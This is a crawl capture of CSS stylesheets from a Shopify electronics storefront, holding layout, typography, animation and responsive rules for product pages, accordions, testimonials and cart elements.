ul#counter{padding:0;list-style:none;margin:0;display:flex;align-items:center;justify-content:center;gap:20px;flex-direction:row;flex-wrap:wrap}.count-area ul#counter li{flex-basis:22%;display:flex;flex-direction:column;align-items:center}.cont-row{width:100%;max-width:1000px;margin:0 auto}.count-area ul#counter li span{font-size:3.5rem;color:#7ea68c}.count-area ul#counter li h4{font-size:1.5rem;text-align:center;font-weight:600}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:flex-start!important}.ltr-main .image-with-text__grid{flex-direction:row}.ltr-main .image-with-text__grid--reverse{flex-direction:row-reverse}.text-col.point-text,.center-image.point-image{width:50%}.partner-row{display:flex;flex-direction:column;max-width:1300px;margin:0 auto}.partner-row ul{width:100%;display:flex;align-items:center;justify-content:center;list-style:none;flex-wrap:wrap;flex-direction:row;padding:0 20px;gap:15px}.partner-row ul li{flex-basis:24%}.partner-row ul li img,.list-image,.list-image img{width:100%}h2.product__title.h1{font-weight:700}p.product__text.subtitle{font-weight:600}p.product__text{font-weight:400}h2.image-with-text__heading.h1{text-transform:uppercase}.newsletter.center h2.h1{font-weight:500!important}li.list-social__item{background:rgb(var(--color-base-accent-3));border-radius:50px;margin:3px}details summary h3.accordion__title.h4{font-size:1.2857142857em!important}.collapsible-content details{padding:0 17px}.collapsible-content__wrapper summary:hover{background:transparent}.accordion{margin:10px 0}.accordion summary:hover{background:transparent!important}.accordion{margin:10px 0!important}details svg{display:none}details[open] summary h3:after{content:"-"}details summary h3:after{content:"+";position:absolute;right:5px;top:30px;font-size:29px;color:rgb(var(--color-base-text));font-weight:400;line-height:0}p.product__text.subtitle{margin:40px 0 0;color:#7ea68c}variant-radios{border-bottom:1px solid #c2ccc5}.product__title h1.h1{font-weight:800}p.testimonial-card__author{text-align:start;font-size:14px;margin:0 0 0 -15px}.image-with-text__media-item{border-radius:20px;overflow:hidden}.image-block{border:1px solid #7ea68c;border-radius:10px;overflow:hidden}.main-key-heading h2.h1{color:#7ea68c;text-align:center;font-size:56px;font-style:normal;font-weight:500;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}@media screen and (max-width: 768px){.newsletter__wrapper{flex-direction:column}.image-block{width:100%}.newsletter.center{padding:30px}.content-blocks{width:100%;padding:0}.main-row{flex-wrap:wrap;gap:0px;margin:0;display:flex;align-items:center;justify-content:center}.about-main .image-with-text__grid{flex-wrap:wrap;gap:30px;max-width:700px;margin:0 auto}.about-main .image-with-text__grid .image-with-text__media-item{flex-basis:100%}.main-row .text-col{flex-basis:70%;order:3}.center-image{flex-basis:50%;order:1;margin:0 0 20px}.main-row .text-col:first-child{order:2}.main-row .text-col ul li{padding:15px 10px;gap:10px}.main-row .text-col ul{margin:10px;gap:20px}}@media screen and (max-width: 600px){#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__wrapper{display:flex;flex-direction:column}.image-block{width:100%}.content-blocks{width:100%;padding:0}.image-with-text .image-with-text__content{padding:20px 10px!important}details summary h3:after{top:30px}div#shopify-section-template--15593995567202__image_with_text_8UMQMP div#ImageWithText--template--15593995567202__image_with_text_8UMQMP{padding:0 0 0 30px!important}.newsletter__wrapper{display:flex;flex-direction:column}.newsletter.center{padding:40px 20px}.count-area ul#counter li{flex-basis:47%}.partner-row ul li{flex-basis:48%}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family)!important}p,body,span{font-family:var(--font-body-family)}.grid-stretch{align-items:stretch!important}.product__accordion.accordion{border-radius:3px;overflow:hidden}.product__accordion .accordion__content{padding-top:1.5rem}.product-subtitle-caption,p.product__text--without-width.product-subtitle-caption{font-weight:700;font-size:1.1428571429em}.shopify-payment-button{flex:1}.shopify-payment-button__button{max-width:100%!important}.sw-base-text-color{color:rgb(var(--color-base-text))}.featured-product .product-media-container .media>img{border-radius:20px}button.quantity-icon{display:flex;align-items:center;justify-content:center}@media (max-width: 768px){.main-products section media-gallery{width:auto;margin-left:-2rem;margin-right:-2rem}.main-products>section:first-child{padding-top:0!important}.main-products section media-gallery .product__media{border-radius:0!important}}.blog-placeholder__content{font-style:normal;font-weight:500;line-height:28px;letter-spacing:0em}.footer__payment img{max-width:250px}.section-divider__svg{--max-height: 150px;background:none;position:relative;overflow:hidden;transform:translateY(1px)}.section-divider__svg svg{color:rgb(var(--color-background));display:block;width:100%;height:auto;overflow:hidden;max-height:var(--max-height)}.footer__newsletter .newsletter-form__field-wrapper input{font-family:var(--font-body-family)}.collection-card-wrapper .card__heading,input{font-size:1em}@media (min-width: 750px){.product__title h1.title{letter-spacing:0px!important}}h2.drawer__heading,cart-items h1.title{text-transform:lowercase}h2.drawer__heading:first-letter,cart-items h1.title:first-letter{text-transform:capitalize}.quantity.cart-quantity{padding:6px 6px 6px 0}@media screen and (max-width: 770px){.mobile_center{text-align:center}.mobile_align_center{justify-content:center}.mobile_left{text-align:left}}.collection__description p{word-wrap:break-word}@media screen and (max-width: 750px){.footer-block__brand-info .footer__list-social{margin-top:20px!important}}slideshow-component .review-item .review-item__text{color:rgba(var(--color-base-text),.9)}.slider-button-container{display:flex}.slider-button-container a{padding:0 2rem}.slider-button-container a:hover{font-size:17.5px}.banner__heading span strong,.title strong,.vertical-ticker__item strong,.horizontal-ticker__item strong,.results-container .results h3 strong,li .bullet-point-text strong,.main-row ul li p strong,.benefit-text-h3 strong,.collapsible_title_span strong,.collapsible-body-text strong,.results__caption p strong,.announcement-bar__message strong,.slide_review_heading strong,.slide_review_body strong,.banner__text.rte.body span strong,.multicolumn-card__info h3 strong,.rte p strong,.feature-icon-card__text p strong,.feature-icons-text strong,.reasons-to-buy__subheading p strong,.stats-title strong,.stats-body-text strong{color:var(--color-highlighted-color)}.button.split-slide-button{position:relative;overflow:hidden;transition:color .3s cubic-bezier(.4,0,.2,1),box-shadow .2s ease}.button.split-slide-button:hover{box-shadow:var(--animation-glow)!important}.split-slide-button .split-slide-right{position:absolute;display:var(--animation-slide-background);top:0;right:0;width:0;height:100%;background-color:var(--animation-button-hover-color);transition:width .3s cubic-bezier(.4,0,.2,1);z-index:0}.split-slide-button .button-text{position:relative;z-index:1;transition:color .3s cubic-bezier(.4,0,.2,1),transform .3s cubic-bezier(.4,0,.2,1)}.split-slide-button:hover .split-slide-right{width:100%}.split-slide-button:hover .button-text{transform:scale(var(--animation-scale));color:#fff}span.product-added-success{z-index:1;font-size:18px;line-height:18px}.rich-text.content-container{position:unset}.rich-main{padding:5px 0}.header__icon--search:has(.icon-search):hover{transform:scale(1.1) rotate(-15deg)}.header__icon--search{transition:all .2s ease}.header__icon--cart:hover{stroke:#000;animation:cartBounce .6s ease}@keyframes cartBounce{0%,to{transform:translateY(0)}40%{transform:translateY(-3px)}60%{transform:translateY(-1.5px)}}.newsletter-form__field-wrapper input{transition:all .2s ease}.newsletter-form__field-wrapper input:hover{box-shadow:0 2px 8px #0000000d;transform:translateY(-2px)}cart-remove-button .button:active{transform:none}cart-remove-button:hover svg,.drawer__close:hover svg{scale:1.1}cart-remove-button:active svg,.drawer__close:active svg{scale:.9}cart-remove-button svg,.drawer__close svg{transition:scale .1s ease}cart-remove-button:hover svg path,.drawer__close:hover svg{fill:red!important}.animation-section{opacity:0;transition:opacity .4s ease-out,transform .4s ease-out;will-change:opacity,transform}.animation-section.main-product{will-change:unset}.animation-section:not(:has(.fade-in-child)){transform:translateY(20px)}.animation-section.visible{opacity:1}.animation-section.visible:not(:has(.fade-in-child)){transform:translateY(0)}.animation-section .fade-in-child>*{opacity:0;transform:translateY(20px);transition:opacity .4s ease-out,transform .4s ease-out;will-change:auto}.animation-section.visible .fade-in-child>*{opacity:1;transform:translateY(0)}.main-product.animation-section.visible .fade-in-child>*:nth-child(1){transition-delay:.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(2){transition-delay:.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(3){transition-delay:.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(4){transition-delay:.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(5){transition-delay:.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(6){transition-delay:.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(7){transition-delay:.7s}.main-product.animation-section.visible .fade-in-child>*:nth-child(8){transition-delay:.8s}.main-product.animation-section.visible .fade-in-child>*:nth-child(9){transition-delay:.9s}.main-product.animation-section.visible .fade-in-child>*:nth-child(10){transition-delay:1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(11){transition-delay:1.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(12){transition-delay:1.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(13){transition-delay:1.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(14){transition-delay:1.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(15){transition-delay:1.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(16){transition-delay:1.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(1){transition-delay:.05s}.main-product.animation-section.visible .fade-in-child>*:nth-child(2){transition-delay:.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(3){transition-delay:.15s}.main-product.animation-section.visible .fade-in-child>*:nth-child(4){transition-delay:.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(5){transition-delay:.25s}.main-product.animation-section.visible .fade-in-child>*:nth-child(6){transition-delay:.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(7){transition-delay:.35s}.main-product.animation-section.visible .fade-in-child>*:nth-child(8){transition-delay:.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(9){transition-delay:.45s}.main-product.animation-section.visible .fade-in-child>*:nth-child(10){transition-delay:.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(11){transition-delay:.55s}.main-product.animation-section.visible .fade-in-child>*:nth-child(12){transition-delay:.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(13){transition-delay:.65s}.main-product.animation-section.visible .fade-in-child>*:nth-child(14){transition-delay:.7s}.main-product.animation-section.visible .fade-in-child>*:nth-child(15){transition-delay:.75s}.main-product.animation-section.visible .fade-in-child>*:nth-child(16){transition-delay:.8s}.fade-in__left_container,.fade-in__right_container{position:absolute;top:0;height:100%;width:100px;z-index:1}.fade-in__left_container:empty,.fade-in__right_container:empty{display:block}.fade-in__left_container{left:0;background:linear-gradient(to left,transparent,rgb(var(--color-background)))}.fade-in__right_container{right:0;background:linear-gradient(to right,transparent,rgb(var(--color-background)))}span strong{font-weight:700}.title strong{font-weight:900}*{-webkit-tap-highlight-color:transparent}.slider--tablet.grid--peek.grid--1-col-tablet-down .collection-list__item.grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) * 1.5)}
/*# sourceMappingURL=/cdn/shop/t/9/assets/custom.css.map?v=4158632107487662661748538635 */


--- FILE ---
content_type: text/css
request_url: https://www.coilelectronics.com/cdn/shop/t/9/assets/components.css?v=22017170107644099531748538635
body_size: 3172
content:
h2.product__title.banner-title{font-weight:700;letter-spacing:-1.68px}.rich-text{max-width:1310px;margin:0 auto;border-radius:30px}.color-accent-1{--color-button-text: var(--color-base-accent-1);--color-button: var(--color-base-solid-button-labels)}.product__accordion-top-line{background-color:rgba(var(--color-foreground),.9)!important;height:1px;margin:0 auto!important;width:calc(100% - 8px);display:none!important}.product__accordion.first{padding-top:5px}.product__accordion details{height:42px;transition:1s;overflow:hidden;border-radius:10px}.product__accordion details:after{width:11px;height:11px;background:transparent;content:"";position:absolute;top:13px;right:13px;transform:rotate(45deg);border:3px solid;border-left:0;border-top:0;transition:.4s}.product__accordion details{position:relative;z-index:1}.product__accordion details[open]:after{transform:rotate(226deg);top:20px}.track-order-main h2{margin:0 0 20px}table.comparison-table tbody{box-shadow:.5rem .5rem 1rem rgba(var(--color-foreground),.2),0 0 0 .2rem rgba(var(--color-foreground),.07);border-radius:2rem!important}table.comparison-table tr th{padding:1rem}table.comparison-table tr th:nth-child(1){width:52%}table.comparison-table tr th:nth-child(2),table.comparison-table tr th:nth-child(3){width:24%;font-size:15px}table.comparison-table tr td:first-child{box-shadow:unset;color:#fff;border-bottom:.5px solid #a3a3a3}table.comparison-table tr td:first-child h3{color:#fff;font-weight:700}table.comparison-table tr td{box-shadow:unset;border-bottom:.5px solid #a3a3a3}table.comparison-table tr:last-child td{border:0!important}.bundle-deals__checkbox-label svg{color:rgba(var(--color-foreground),.9)}.bundle-deals .bundle-deals__prices span{font-size:15px!important;font-weight:500}.bundle-deals p.bundle-deals__total-price-container{font-size:15px;font-weight:600}button.shopify-payment-button__button{cursor:pointer!important;border:0!important;padding:20px 13px!important;background-color:var(--color-shopify-pay-button)!important;color:#fff!important;flex:1!important;box-shadow:0 5px 20px #3276471a!important;border-radius:3px!important;display:flex!important;flex-direction:row!important;align-items:flex-start!important;justify-content:center!important;box-sizing:border-box!important;max-width:100%!important;white-space:nowrap!important;height:58px!important}.image-with-text__heading{font-weight:500}p.product__text.subtitle{color:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity));font-style:normal;font-weight:600;line-height:20px;line-height:1.4em;letter-spacing:0em}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.4em;letter-spacing:0em}p.product__text{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em;max-width:70%}p.product__text--without-width{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0em}.about-main h2.image-with-text__heading.h1{color:#7ea68c;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.image-with-text__text.rte.body p{font-size:1.2857142857em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0em}.about-main{max-width:var(--page-width);margin:0 auto;border-radius:20px}.partner-main{padding:100px}.main-review-image{width:100%}.main-review-image img{width:100%;border-radius:0}a.button{border-radius:var(--buttons-radius)!important}.point-main .image-with-text__text P{font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em;position:relative}.multicolumn-list p{word-wrap:break-word}.point-main .image-with-text__text:not(.without-point) p:first-child{display:flex;align-items:center}.point-main .image-with-text__text:not(.without-point) p:first-child:before{content:"";width:15px;height:15px;position:absolute;left:-25px;border-radius:10px}.newsletter__wrapper h2.h1{color:#7ea68c;font-size:46px;font-style:normal;font-weight:500;line-height:46px;letter-spacing:-1.84px}.newsletter__subheading p{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em}.newsletter.center{padding:100px 3%}.emoji-benefits-container ul li{display:flex;align-items:center;justify-content:flex-start;gap:2px;width:100%}.emoji-benefits-container ul{padding:1em 0;margin:0;align-items:flex-start;justify-content:flex-start;gap:14px}.emoji-list:first-child{width:5%}.emoji-list{width:95%}.list-image img{object-fit:contain;max-width:400px}.emoji-list:first-child img{width:100%}.product__column-sticky{top:12rem!important}.price .price-item{font-size:1.15em!important}span.price-item.price-item--sale.price-item--last{color:rgb(var(--color-base-text))}quantity-input.quantity:after{box-shadow:unset}quantity-input.quantity button{border:1px solid;border-radius:10px 0 0 10px!important;border-right:0}quantity-input.quantity input,quantity-input .quantity-number{border:1px solid;border-radius:0;border-right:none;border-left:none}quantity-input .quantity-number{color:currentColor;padding:0 1rem}quantity-input.quantity button:last-child{border-radius:0 10px 10px 0!important;border:1px solid;border-left:0}.product__accordion.accordion{margin:5px 0!important}.product__accordion .accordion__title{font-weight:700;font-size:1em}.product__accordion.accordion.quick-add-hidden{border:0}.product__accordion.accordion.quick-add-hidden details[open]{background:transparent;box-shadow:none;border:0}.product__accordion.accordion.quick-add-hidden details summary{border-bottom:1px solid rgba(18,18,18,.08);padding:1rem 0}.price__regular span.price-item.price-item--regular{font-size:40px;font-style:normal;font-weight:600;line-height:normal;letter-spacing:0em}.product__description p span{color:#757575;font-size:18px;font-style:normal;font-weight:500;line-height:28px;letter-spacing:0em}.rtl h2.image-with-text__heading.h1,.ltr-main h2.image-with-text__heading.h1{color:#000;text-align:center;font-size:40px;font-style:normal;font-weight:600;line-height:56px;letter-spacing:-2.8px;text-transform:uppercase}.rtl .image-with-text__text.rte.body p,.ltr-main .image-with-text__text.rte.body p,.rte-without-important.body p{font-size:1em;font-style:normal;font-weight:500;line-height:1.4em;letter-spacing:0em}.rtl .image-with-text__content{padding:0 0 0 50px!important}@media screen and (min-width: 768px){.rtl .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0!important}}.ltr-main .image-with-text__grid .image-with-text__content{padding:0 0 0 50px}.ltr-main .image-with-text__grid--reverse .image-with-text__content{padding:0 50px 0 0}h2.title,.title{font-weight:700!important;letter-spacing:0px!important}.collapsible-content__header h2{font-style:normal;font-weight:700;letter-spacing:-1.68px}.isolate .rich-text__text.rte p{color:#757575;font-size:16px;font-style:normal;font-weight:500;line-height:28.8px;letter-spacing:0em}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{color:#383838;font-size:55px;font-style:normal;font-weight:700;line-height:68px;letter-spacing:-1.68px}.list-image{max-width:100%;display:flex;justify-content:center}.multicolumn-text p{text-align:center;word-wrap:break-word}.multicolumn-card__info h3{color:#383838;font-size:24px;font-style:normal;font-weight:500;line-height:24px;letter-spacing:0em}.content-and-results__image{max-width:400px}.results__row{padding:30px 0;border:0!important}.results__rows-container{border:0!important}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em!important;font-weight:500}.rte-without-important p{font-size:18px;line-height:28px;font-weight:500}.button[aria-disabled=true]{opacity:1}span.rating,label.quantity__label.form__label{color:rgb(var(--color-base-accent-3))}.button{background-color:rgb(var(--color-base-accent-3));color:rgb(var(--color-base-solid-button-labels))}.button[class*=color-]{background-color:rgb(var(--color-background))}.footer-contact-icon svg path{fill:rgb(var(--color-base-accent-3))!important}.header__heading-link .h2{color:rgba(var(--color-base-text),.9);font-size:calc(var(--font-heading-size) - 13.6px)}.header__menu-item{color:rgba(var(--color-navigation-links),.9)}.header__menu-item:hover,.header__active-menu-item{color:rgba(var(--color-navigation-links))!important;text-underline-offset:.3rem}.header__menu-item:hover{text-decoration:underline!important}.footer-contact-icon{display:flex;align-items:flex-start}.footer-contact-icon svg{width:20px;height:20px}.footer-contact-item{display:flex;align-items:center;margin:0 0 10px;gap:7px}.accordion details{transition:.4s;height:80px;overflow:hidden}@media screen and (max-width: 1440px){.testi-main .rte p{font-size:1em!important}.about-mains,.main-contatcs{padding:50px 3%}.page-width{max-width:1170px!important}h2.product__title.banner-title.h1{font-size:50px;line-height:56px}p.product__text{font-size:14px;line-height:24px}.image-with-text__text.rte.body p{font-size:14px!important;line-height:1.7142857143em}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:35px!important;line-height:40px!important}p.testimonial-card__author{font-size:12px;line-height:15px}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.2857142857em}.partner-main{padding:100px 3%}}@media screen and (max-width: 1366px){h2.product__title.banner-title.h1{line-height:90px}.product__title h1.h1{font-size:55px;line-height:90px}.main-conacts{display:flex;align-items:center;gap:20px}.contactus-image{height:max-content}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em!important;line-height:1.375em!important;font-weight:500!important}}@media screen and (max-width: 1024px){h2.product__title.banner-title.h1{line-height:70px;font-size:50px;margin:0}p.product__text.subtitle{margin:40px 0 0}.newsletter__wrapper h2.h1{font-size:36px}.product__description p span{max-width:70%;width:100%;display:block}.content-container.center{padding:0 0 30px}.image-with-text__heading{font-weight:500}.testi-main slider-component.slider-mobile-gutter ul li{width:calc(50% - var(--grid-desktop-horizontal-spacing) *);max-width:calc(53% - var(--grid-desktop-horizontal-spacing) * 4 / 4)}.testi-main slider-component.slider-mobile-gutter ul{gap:20px!important;justify-content:center}.isolate h2.rich-text__heading.rte.h1{font-size:38px;line-height:78px}.main-conacts{padding:30px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:42px}.list-image{max-width:400px}.partner-row ul li{flex-basis:23%}}@media screen and (max-width: 989px){table.comparison-table tr th{font-size:1.53rem;padding:.5rem 0rem}table.comparison-table tr th:nth-child(1){width:46%}table.comparison-table tr th:nth-child(2){width:27%;word-wrap:break-word}table.comparison-table tr th:nth-child(3){width:27%}.image-with-text__content{padding:0 40px 0 60px!important}.image-with-text__text:nth-child(2){margin-top:0}.point-main .image-with-text__text P:before{top:41%;width:15px;height:15px;left:-30px}h2.product__title.banner-title:not(.homepage-product-banner-title){font-size:50px!important}.banner-main .product__info-wrapper.grid__item p.product__text{width:100%;max-width:100%}.footer-contact-item p.footer-contact-description{font-size:14px}ul.list.list-social.list-unstyled{display:none}}@media screen and (max-width: 768px){.banner-main .featured-product{flex-direction:column-reverse}.banner-main .product__info-wrapper.grid__item{width:100%}.banner-main .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px}media-gallery{flex-direction:column}h2.product__title.banner-title.h1{font-size:40px}p.product__text.subtitle{margin:0}.content-and-comparison-table .comparison-table-container{width:78%}p.product__text{margin:11px auto}.product-form__buttons{max-width:max-content}.point-main .image-with-text__grid{flex-direction:column!important}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 80px!important}.product__title h1.h1{font-size:45px;line-height:54px}.price__regular span.price-item.price-item--regular{font-size:30px}.product__description p span{font-size:14px;max-width:100%;line-height:18px}.product{flex-direction:column-reverse}.product .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px;margin:0 auto}.product .product__info-wrapper.grid__item.product__column-sticky{width:100%;padding:10px 0 0!important}.testi-main h2.title.h1{font-size:35px!important}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:center!important}.product-form__buttons.product-form__buttons--uppercase{padding:0!important;max-width:90%}.rtl .image-with-text__grid,.ltr-main .image-with-text__grid{flex-direction:column!important}.rtl .image-with-text__grid.image-with-text__grid--reverse,.ltr-main .image-with-text__grid.image-with-text__grid--reverse{flex-direction:column-reverse!important}.rtl .image-with-text__grid .image-with-text__media-item,.ltr-main .image-with-text__grid .image-with-text__media-item{max-width:500px;width:100%}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{width:100%;padding:30px 0 0}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{margin:0 auto}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body:not(.without-point) p{max-width:500px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body,.image-with-text__text-item.grid__item .image-with-text__text.rte.body{margin:0 auto}.newsletter.center{max-width:700px}.collapsible-content .collapsible-content__grid{gap:20px;flex-direction:column;max-width:500px;margin:0 auto}.collapsible-content .collapsible-content__grid .grid__item.collapsible-content__grid-item,.collapsible-content .collapsible-content__grid .grid__item{width:100%}.main-conacts{padding:50px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:35px}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px}.list-image{max-width:400px}.image-with-text__media-item{max-width:500px!important;margin:0 auto}.image-block{max-width:500px;margin:0 auto}.product-form__buttons{width:50%;max-width:50%}.banner-main .featured-product button{max-width:100%;height:1px}.image-with-text__heading{margin:0 auto;width:100%;max-width:500px}p.product__text{max-width:100%}.banner-main variant-radios{margin:30px 0 0!important}.image-with-text__text.rte.body:not(.without-point){margin-top:15px;margin-bottom:20px}.content-blocks h2{font-size:30px!important;line-height:31px}.content-blocks{max-width:500px}.product-form__buttons{max-width:100%;width:100%}.product__column-sticky{position:unset!important}.product slider-component.slider-mobile-gutter{width:100%;max-width:100%}media-gallery{gap:0px!important;display:flex;align-items:center;justify-content:center}media-gallery{width:100%}.grid--1-col .grid__item{max-width:100%;width:100%!important}.product{flex-direction:column}}@media screen and (max-width: 749px){.header__heading-link .h2{font-size:calc(var(--font-heading-mob-size) - 13.6px)}.banner-main .featured-product{flex-direction:column}p.product__text{margin:20px auto 0;width:100%!important;max-width:100%!important;line-height:20px}h2.title,.title{letter-spacing:0px!important}variant-radios{width:100%!important;max-width:100%}.about-main h2.image-with-text__heading.h1{margin:0 0 15px}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:0!important}.image-with-text__text.rte.body{margin:0}.point-main .image-with-text__grid{flex-direction:column;display:flex;align-items:center;justify-content:flex-start}.point-main .image-with-text__grid--reverse{flex-direction:column-reverse!important}.about-main .image-with-text__grid .image-with-text__media-item{max-width:600px;border-radius:0!important}.about-main .image-with-text__grid{display:flex;align-items:center;justify-content:center}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 38px!important}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__text p{text-align:start}.point-main .image-with-text__text P:before{width:15px;height:15px;left:-28px}.newsletter__wrapper h2.h1{font-size:35px;line-height:39px}.product{flex-direction:column}.testi-main slider-component.slider-mobile-gutter ul{gap:10px!important;justify-content:space-around}.testi-main slider-component.slider-mobile-gutter ul li{max-width:100%!important}.collapsible-content__header h2{font-size:30px!important}.newsletter.center{padding:40px 5%}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{font-size:30px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body p{font-size:14px;line-height:20px}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0 0 40px}.testi-main .page-width.section-template--15593995796578__testimonials_kLmmEp-padding.isolate{padding:0 5%}details summary h3.accordion__title.h4{font-size:16px}.accordion__content p{font-size:14px;line-height:22px}.testi-main h2.title.h1{font-size:25px!important}.newsletter__wrapper h2.h1{margin:0 auto}.content-blocks h2{max-width:100%;width:100%;text-align:start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{flex-direction:column}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button,product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase input{width:100%!important;max-width:100%!important;min-width:100%!important}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:100%}.isolate h2.rich-text__heading.rte.h1{line-height:40px;font-size:30px}.main-conacts{flex-direction:column}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:30px;text-align:center}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0;width:100%}.contact__button button.button.button--full-width{margin:0 auto}.contactus-image{width:100%}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px;margin:0 auto;text-align:center}.list-image{max-width:250px;margin:0 auto}.content-and-comparison-table .content-container.center,.content-and-comparison-table .comparison-table-container{width:100%}.title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin h2.title.h1,h2.title.h1{font-size:35px}.partner-row ul li{flex-basis:95%}.main-key-heading h2.h1{font-size:35px!important}.main-row ul li p{width:90%}.image-with-text__text.rte.body p{line-height:20px}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:28px!important;line-height:36px!important;margin:0 0 10px!important}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{font-size:14px}h2.product__title.banner-title.h1{font-size:30px;line-height:50px}.product-form__buttons{width:100%;max-width:100%}.product__info-wrapper.grid__item{padding:0!important}.product-form__buttons.product-form__buttons--uppercase{padding:0!important;max-width:100%}.product-form__input.product-form__quantity{display:flex;align-items:flex-start}.product__title h1.h1{font-size:30px;line-height:40px}.center-image{flex-basis:100%}.partner-main{padding:30px 5%}.main-row .text-col{flex-basis:100%}.product-form__input.product-form__quantity{flex-direction:column}.about-mains,.main-contatcs,.track-order-main{padding:50px 5%}.banner-main .page-width{padding:20px}media-gallery ul li{margin:0!important}.main-products.color-accent-2 section{padding:5%}.main-conacts .contact.page-width{width:100%;padding:0}ul.list.list-social.list-unstyled{display:none}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0}.section-template--23548198584665__ltr_iXr34c-padding>.image-with-text__grid{padding:0}.main-conacts .contact.page-width h2{font-size:24px!important}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family)!important}p,body,span{font-family:var(--font-body-family)}@media (min-width: 760px){.product__accordion .accordion__title{font-size:1em}.product__accordion .accordion__content.rte{font-size:1.142em!important}}@media (max-width: 750px){.image-with-text__media-item{border-radius:0!important}}.product-page-price .price--on-sale span.price__compare-price{display:flex}.testimonial-card__author{display:flex;align-items:center;gap:2px}.footer-block .product-card-wrapper .card__heading{min-height:40px}
/*# sourceMappingURL=/cdn/shop/t/9/assets/components.css.map?v=22017170107644099531748538635 */


--- FILE ---
content_type: text/css
request_url: https://www.coilelectronics.com/cdn/shop/t/9/assets/slick-theme.css?v=1680025990462014321748538636
body_size: -339
content:
